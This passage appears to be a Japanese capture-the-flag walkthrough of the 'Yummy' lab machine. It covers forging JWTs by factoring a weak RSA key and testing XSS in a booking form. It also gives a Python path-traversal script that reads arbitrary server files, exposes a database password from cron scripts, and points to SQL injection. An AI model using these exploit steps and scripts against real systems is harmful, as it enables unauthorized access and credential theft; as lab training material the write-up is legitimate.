(2) gitコマンドを用いて「https://github.com/RsaCtfTool/RsaCtfTool」内のファイルを取得する。
# git clone https://github.com/RsaCtfTool/RsaCtfTool
# cd RsaCtfTool
(3) Cookieの認証情報をJWTのデータをデコードした値を用いて、RSA復号化し公開鍵を取得する。
# python3 RsaCtfTool.py -n 109977312152197982962711157960157617922857337883517400117816531626499735311945039281570630539413321258488954353813663193104204155707376932289655876933859240036314488456035802573042910201649232126015986552891582248064558601944956013343393535758816458260959170864612936001515826556912846051650364496632725636332994477 -e 65537 --createpub


[出力結果]
-----BEGIN PUBLIC KEY-----
MIGhMA0GCSqGSIb3DQEBAQUAA4GPADCBiwKBgwlVuRsSOdTjho8Fsl0rKcazdBCO
EPcI5YnzyNsvJx7Rs3G32uzi8FLdi1gKIgtqBN3jqSKJOKrKdtfuVAPuoByK14MS
ByKRepPY3lkSimUWm5hEllmTLMqKFT9P2hA6uNQ+D9G5Ew25Hxq03ibk/MMFBFvH
3/ZouHVcJw/AQQaJKT+tAgMBAAE=
-----END PUBLIC KEY----
(4) Cookieの認証情報をJWTのデータをデコードした値を用いて、RSA復号化し秘密鍵を取得する。
# python3 RsaCtfTool.py -n 109977312152197982962711157960157617922857337883517400117816531626499735311945039281570630539413321258488954353813663193104204155707376932289655876933859240036314488456035802573042910201649232126015986552891582248064558601944956013343393535758816458260959170864612936001515826556912846051650364496632725636332994477 -e 65537 --private

(中略)
-----BEGIN RSA PRIVATE KEY-----
MIICqAIBAAKBgwlVuRsSOdTjho8Fsl0rKcazdBCOEPcI5YnzyNsvJx7Rs3G32uzi
8FLdi1gKIgtqBN3jqSKJOKrKdtfuVAPuoByK14MSByKRepPY3lkSimUWm5hEllmT
LMqKFT9P2hA6uNQ+D9G5Ew25Hxq03ibk/MMFBFvH3/ZouHVcJw/AQQaJKT+tAgMB
AAECgYMGgXqfQ53lynCLrBwm8zTG7gZ4WJxHJ+G38SQKkqs/ERKfPQA9Rg68zYjB
7j2hagq8PfjjuLgd+4OuWoRqzzgnOgdP4Ay0YXND48smADTSbC1UmLJHi984mYNN
9rW2gkywM3HkBHPyuHU/o9H+4RNm52hGDwBcupXOoHfU+AuFyby6QQKBgQCV3aP+
6WuFOhpOD8YjeodTixNNsg5qcVrhTPixCppQ6lF6FNPBuLevxZPL2JzHMnD1pMUa
ZWOL/X2RUM+SEZhuKZToDZl2uWRFRMQwLzhNFyIIItVUukYUVBiyLMU/HUR6wEbd
EjAUrON4+3MrVPf/Titkx4dTTyWXMps4G9MO0QIDD/IdAoGAUmQdywENCZud5pip
d8vfJkDpheeEIWTcb8zfVIXdvOp1jMZyfKhO5CWdUY5u8tx6WbISYqanCcl9BS0G
UOm3gaj+om0Hl8voomRh75OmQkubfBmaaxBVgsuRIDOY5U/z3ABldRiQsm0yScsD
0CjQht204Z0IevaiVfOOflRdvmECAwyRAQKBgCCpVryAuRR4ZtAd91bWpoLyqR+e
XJpO+At9n1A2eDKjVfFDzdcHsjiGgMKsjJCWMqu+92NeIYm2tzv5OxODfMrVqKFR
3momje0HNC7DCXjsGIxzil5AqqJ5d1Dqmr4vKYtphJD5C1Kzc8Cw5+orD+TBuvqK
Fp6irL4UJZnKWm/z
-----END RSA PRIVATE KEY-----
クロスサイトスクリプティング(XSS)攻撃の試行

(1) 右上部の「BOOK A TABLE」をクリックする。その後、以下の内容を入力して、「Reserve Table」をクリックする。
| 項目 | 入力値 |
|---|---|
| Your Name | 任意の文字列 |
| Your Email | ログインしているユーザーのEmail |
| Your Phone | 任意の数字 |
| Date | 任意の日付 |
| Time | 任意の時間 |
| 4 of Guests | 任意の数字 |
| Message | <script>alert(“aaaa”);</script> |
(2) 「Your booking request was sent.」が表示されたことを確認する。
(3) 上部の「Dashboad」をクリックすると、登録した情報が表示されていることを確認する。
(4) 右クリックをして、「View Page Source」をクリックする。ソースコードが表示されるため、「<script>alert(“aaaa”);</script>」の箇所を確認すると、>:などでエスケープされている。そのため、クロスサイトスクリプティング(XSS)攻撃はできない。
iCalendarファイル(.ics)の調査
(1) 右上部の「BOOK A TABLE」をクリックする。その後、以下の内容を入力して、「Reserve Table」をクリックする。
| 項目 | 入力値 |
|---|---|
| Your Name | 任意の文字列 |
| Your Email | ログインしているユーザーのEmail |
| Your Phone | 任意の数字 |
| Date | 任意の日付 |
| Time | 任意の時間 |
| 4 of Guests | 任意の数字 |
| Message | 任意の文字列 |
(2) 「Your booking request was sent.」が表示されたことを確認する。
(3) 上部の「Dashboad」をクリックして、「SAVE ICALENDER」をクリックすると、「Yummy_reservation_YYYYMMDD_XXXXX.ics」ファイルがダウンロードされる。
(4) fileコマンドとexiftoolコマンドでダウンロードしたiCalendarファイル(.ics)を確認する。exiftoolコマンドの結果を確認すると、「ics.py – http://git.io/lLljaA」が表示されている。
$ file Yummy_reservation_20250226_133708.ics
Yummy_reservation_20250226_133708.ics: iCalendar calendar file

$ exiftool Yummy_reservation_20250226_133708.ics
ExifTool Version Number         : 13.10
File Name                       : Yummy_reservation_20250226_133708.ics
Directory                       : .
File Size                       : 291 bytes
File Modification Date/Time     : 2025:02:26 08:38:55-05:00
File Access Date/Time           : 2025:02:26 08:38:55-05:00
File Inode Change Date/Time     : 2025:02:26 08:38:55-05:00
File Permissions                : -rw-rw-r--
File Type                       : ICS
File Type Extension             : ics
MIME Type                       : text/calendar
VCalendar Version               : 2.0
Software                        : ics.py - http://git.io/lLljaA
Description                     : Email: test1234@test.co.jp.Number of People: 0000000000.Message: aaaaaaaa
Date Time Start                 : 2025:02:26 00:00:00Z
Summary                         : test1234
UID                             : 8962bf4e-c8be-480f-83b9-9ed73e5a8cd2@8962.org
(5) ブラウザを用いて「http://git.io/lLljaA」にアクセスすると、「https://github.com/ics-py/ics-py」にリダイレクトされる。「https://github.com/ics-py/ics-py」を用いて.icsファイルを作成したことが分かるが、特に必要な情報ではない。
ファジング
(1) 右上部の「BOOK A TABLE」をクリックする。その後、以下の内容を入力して、「Reserve Table」をクリックする
| 項目 | 入力値 |
|---|---|
| Your Name | 任意の文字列 |
| Your Email | ログインしているユーザーのEmail |
| Your Phone | 任意の数字 |
| Date | 任意の日付 |
| Time | 任意の時間 |
| 4 of Guests | 任意の数字 |
| Message | 任意の文字列 |
(2) Burp Suiteの[Proxy] > [Intercept]画面にて、「Intercept on」の設定にする。
(2) 「SAVE ICALENDER」をクリックする
(3) Burp Suiteの画面を確認すると、「/reminder/[IDの値]」にアクセスを試行しているため、「Forward」をクリックする。
(4) 「/export/Yummy_reservation_YYYYMMDD_XXXXX.ics」にアクセスを試行していることが分かる。
(5) 「/etc/passwd」ファイルの内容を確認するために、「/export/Yummy_reservation_YYYYMMDD_XXXXX.ics」の内容を「/export/../../../../../../../」に変更する。その後、「Forward」をクリックする。
(6) Burp Suiteの[Proxy] > [HTTP history]画面にて、レスポンスデータを確認すると/etc/passwdファイルの内容を確認できる。
(7) 以下の流れで通信を送ると任意のファイルを閲覧できることが分かったため、Pythonでプログラム(file_read.py)を作成する。
- 「http://yummy.htb/book」にアクセスし予約情報を送信する。
- 「http://yummy.htb/reminder/21」にアクセスしiCalendar(アイカレンダー)ファイルの取得を試みる
- 「http://yummy.htb/export/..%2f..%2f..%2f..%2f..%2f{file}」にアクセスし任意のファイルを閲覧
$ vi file_read.py
  →以下のファイルを作成する。

※以下の「<CHANGE X-AUTH-TOKEN>」はログインした後の認証情報を記載する。

[file_read.pyの内容]
import requests
import sys

file = sys.argv[1]
reservation_url = 'http://yummy.htb/book'
reminder_url = 'http://yummy.htb/reminder/21'

headers = {'Content-Type':'application/x-www-form-urlencoded'}
reservation_data = 'name=test123&email=test123%40test.com&phone=4444444444&date=2025-02-27&time=02%3A45&people=10&message=hello'
cookies = {'X-AUTH-Token' : '<CHANGE X-AUTH-TOKEN>'}
proxies = {'http' : '127.0.0.1:8080'}

requests.post(reservation_url, headers=headers, data=reservation_data, cookies=cookies, proxies=proxies)

reminder_redirect = requests.get(reminder_url, headers=headers, allow_redirects=False, cookies=cookies, proxies=proxies)
redirect_url = f'http://yummy.htb/export/..%2f..%2f..%2f..%2f..%2f{file}'
redirect_url_response = requests.get(redirect_url, cookies=cookies, proxies=proxies)
print(redirect_url_response.text)
(8) プログラム(file_read.py)を用いて「/etc/hosts」ファイルの内容を確認する。
$ python3 file_read.py '/etc/hosts'
127.0.0.1 localhost yummy yummy.htb
127.0.1.1 yummy

# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
(9) プログラム(file_read.py)を用いて「/etc/sudoers」ファイルの内容を確認しようとするが、エラーになった。
$ python3 file_read.py '/etc/sudoers'
<!doctype html>
<html lang=en>
<title>500 Internal Server Error</title>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.</p>
(10) 何のファイルにアクセスできるか調査するために、ワードリストファイル(LFI-gracefulsecurity-linux.txt)に記載されたファイルへのアクセス有無を確認する。出力結果を確認すると、/etc/crontabファイルにスクリプトの定期実行が設定されていることが分かる。
# find / -name "LFI-gracefulsecurity-linux.txt"
  →「/usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt」が出力される。

# cat /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt | xargs -I {} -P 4 python3 file_read.py "{}"
   →複数のファイルへのアクセス結果が出力される。
    その内、「/etc/crontab」ファイルの内容が以下のようになっていることが分かる。

    # /etc/crontab: system-wide crontab
    (中略)
    SHELL=/bin/sh
    (中略)
    */1 * * * * www-data /bin/bash /data/scripts/app_backup.sh
    */15 * * * * mysql /bin/bash /data/scripts/table_cleanup.sh
    * * * * * mysql /bin/bash /data/scripts/dbmonitor.sh
(11) プログラム(file_read.py)を用いて/etc/crontabに設定されたスクリプトファイル(app_backup.sh)内容を確認する。「/opt/app」ディレクトリの内容をバックアップとしてbackupapp.zipファイルに保存している。
$ python3 file_read.py '/data/scripts/app_backup.sh'
#!/bin/bash

cd /var/www
/usr/bin/rm backupapp.zip
/usr/bin/zip -r backupapp.zip /opt/app
(12) プログラム(file_read.py)を用いて/etc/crontabに設定されたスクリプトファイル(table_cleanup.sh)内容を確認する。
$ python3 file_read.py '/data/scripts/table_cleanup.sh'
#!/bin/sh

/usr/bin/mysql -h localhost -u chef yummy_db -p'3wDo7gSRZIwIHRxZ!' < /data/scripts/sqlappointments.sql
(13) プログラム(file_read.py)を用いて/etc/crontabに設定されたスクリプトファイル(dbmonitor.sh)内容を確認する。
$ python3 file_read.py '/data/scripts/dbmonitor.sh'
#!/bin/bash

timestamp=$(/usr/bin/date)
service=mysql
response=$(/usr/bin/systemctl is-active mysql)

if [ "$response" != 'active' ]; then
    /usr/bin/echo "{\"status\": \"The database is down\", \"time\": \"$timestamp\"}" > /data/scripts/dbstatus.json
    /usr/bin/echo "$service is down, restarting!!!" | /usr/bin/mail -s "$service is down!!!" root
    latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
    /bin/bash "$latest_version"
else
    if [ -f /data/scripts/dbstatus.json ]; then
        if grep -q "database is down" /data/scripts/dbstatus.json 2>/dev/null; then
            /usr/bin/echo "The database was down at $timestamp. Sending notification."
            /usr/bin/echo "$service was down at $timestamp but came back up." | /usr/bin/mail -s "$service was down!" root
            /usr/bin/rm -f /data/scripts/dbstatus.json
        else
            /usr/bin/rm -f /data/scripts/dbstatus.json
            /usr/bin/echo "The automation failed in some way, attempting to fix it."
            latest_version=$(/usr/bin/ls -1 /data/scripts/fixer-v* 2>/dev/null | /usr/bin/sort -V | /usr/bin/tail -n 1)
            /bin/bash "$latest_version"
        fi
    else
        /usr/bin/echo "Response is OK."
    fi
fi

[ -f dbstatus.json ] && /usr/bin/rm -f dbstatus.json
(14) /var/www/backupapp.zipファイルを取得するためにfile_read.pyの内容を更新します
$ vi file_read.py
   →file_read.pyの以下の箇所を変更する

[変更前]
redirect_url_response = requests.get(redirect_url, cookies=cookies, proxies=proxies)
print(redirect_url_response.text)

【変更後】
redirect_url_response = requests.get(redirect_url, cookies=cookies, proxies=proxies, stream=True)
# print(redirect_url_response.text)
with open('backupapp.zip', 'wb') as file:
	file.write(redirect_url_response.content)
変更後のfile_read.pyは以下のようになる。
※以下の「<CHANGE X-AUTH-TOKEN>」はログインした後の認証情報を記載する。

【変更後のfile_read.py】
import requests
import sys

file = sys.argv[1]
reservation_url = 'http://yummy.htb/book'
reminder_url = 'http://yummy.htb/reminder/21'

headers = {'Content-Type':'application/x-www-form-urlencoded'}
reservation_data = 'name=test123&email=test123%40test.com&phone=4444444444&date=2025-02-27&time=02%3A45&people=10&message=hello'
cookies = {'X-AUTH-Token' : '<CHANGE X-AUTH-TOKEN>'}
proxies = {'http' : '127.0.0.1:8080'}

requests.post(reservation_url, headers=headers, data=reservation_data,
cookies=cookies, proxies=proxies)

reminder_redirect = requests.get(reminder_url, headers=headers, allow_redirects=False, cookies=cookies, proxies=proxies)
redirect_url = f'http://yummy.htb/export/..%2f..%2f..%2f..%2f..%2f{file}'
redirect_url_response = requests.get(redirect_url, cookies=cookies, proxies=proxies, stream=True)
# print(redirect_url_response.text)
with open('backupapp.zip', 'wb') as file:
        file.write(redirect_url_response.content)
(15) /var/www/backupapp.zipファイルをダウンロードし、ファイルを解凍する。
# python3 file_read.py '/var/www/backupapp.zip'

$ file backupapp.zip
backupapp.zip: Zip archive data, at least v1.0 to extract, compression method=store

$ unzip backupapp.zip
  →ファイルが解凍される。
(16) backupapp.zipの中のファイルを確認する。「/opt/app/app.py」ファイルを確認すると、プレースホルダやエスケープ処理をしていないため、administratorユーザーで「/admindashboard」にアクセスするとSQLインジェクションができそうです。
【/opt/app/app.pyの内容(一部抜粋)】
@app.route('/admindashboard', methods=['GET', 'POST'])
def admindashboard():
        validation = validate_login()
        if validation != "administrator":
            return redirect(url_for('login'))

        try:
            connection = pymysql.connect(**db_config)
            with connection.cursor() as cursor:
                sql = "SELECT * from appointments"
                cursor.execute(sql)
                connection.commit()
                appointments = cursor.fetchall()

                search_query = request.args.get('s', '')

                # added option to order the reservations
                order_query = request.args.get('o', '')

                sql = f"SELECT * FROM appointments WHERE appointment_email LIKE %s order by appointment_date {order_query}"
                cursor.execute(sql, ('%' + search_query + '%',))
                connection.commit()
                appointments = cursor.fetchall()
            connection.close()

            return render_template('admindashboard.html', appointments=appointments)
        except Exception as e:
            flash(str(e), 'error')
            return render_template('admindashboard.html', appointments=appointments)
(17) administratorの認証情報でアクセスできるようにするため、「/opt/app/app.py」に「/login」にアクセス時に生成される認証情報(access_token)がどのように生成されるか確認する。
【/opt/app/app.pyの内容(一部抜粋)】
from config import signature
(中略)
@app.route('/login', methods=['GET','POST'])
def login():
(中略)
                    payload = {
                        'email': email,
                        'role': user['role_id'],
                        'iat': datetime.now(timezone.utc),
                        'exp': datetime.now(timezone.utc) + timedelta(seconds=3600),
                        'jwk':{'kty': 'RSA',"n":str(signature.n),"e":signature.e}
				}
				access_token = jwt.encode(payload, signature.key.export_key(), algorithm='RS256')
(18) 認証情報(access_token)の生成時に「from config import signature」を参照しているため、「/opt/app/config/signature.py」の内容を確認します。
【/opt/app/config/signature.pyの内容】
signature.py
#!/usr/bin/python3

from Crypto.PublicKey import RSA
from cryptography.hazmat.backends import default_backend
from cryptography.hazmat.primitives import serialization
import sympy


# Generate RSA key pair
q = sympy.randprime(2**19, 2**20)
n = sympy.randprime(2**1023, 2**1024) * q
e = 65537
p = n // q
phi_n = (p - 1) * (q - 1)
d = pow(e, -1, phi_n)
key_data = {'n': n, 'e': e, 'd': d, 'p': p, 'q': q}
key = RSA.construct((key_data['n'], key_data['e'], key_data['d'], key_data['p'], key_data['q']))
private_key_bytes = key.export_key()

private_key = serialization.load_pem_private_key(
    private_key_bytes,
    password=None,
    backend=default_backend()
)
public_key = private_key.public_key()
(19) /opt/app/app.pyのverify_token関数で認証情報を確認して、/opt/app/middleware/verification.pyのverify_token関数を実行している。
【/opt/app/app.pyの内容(一部抜粋)】
from middleware.verification import verify_token
(中略)
def validate_login():
    try:
        (email, current_role), status_code = verify_token()
        if email and status_code == 200 and current_role == "administrator":
            return current_role
        elif email and status_code == 200:
            return email
        else:
            raise Exception("Invalid token")
    except Exception as e:
        return None
(20) verify_tokenはX-AUTH-Tokenの値を公開鍵でJWTトークンをデコードして、current_roleがcustomerとadministratorのどちらか確認する。
【/opt/app/middleware/verification.pyの内容(一部抜粋)】
#!/usr/bin/python3

from flask import request, jsonify
import jwt
from config import signature

def verify_token():
    token = None
    if "Cookie" in request.headers:
        try:
            token = request.headers["Cookie"].split(" ")[0].split("X-AUTH-Token=")[1].replace(";", '')
        except:
            return jsonify(message="Authentication Token is missing"), 401

    if not token:
        return jsonify(message="Authentication Token is missing"), 401

    try:
        data = jwt.decode(token, signature.public_key, algorithms=["RS256"])
        current_role = data.get("role")
        email = data.get("email")
        if current_role is None or ("customer" not in current_role and "administrator" not in current_role):
            return jsonify(message="Invalid Authentication token"), 401

        return (email, current_role), 200

    except jwt.ExpiredSignatureError:
        return jsonify(message="Token has expired"), 401
    except jwt.InvalidTokenError:
        return jsonify(message="Invalid token"), 401
    except Exception as e:
        return jsonify(error=str(e)), 500
Webサイト上のAdministrator権限の取得
(1) 「online jwt tool」をGoogleで検索し、「https://dinochiesa.github.io/jwt/」にアクセスする。
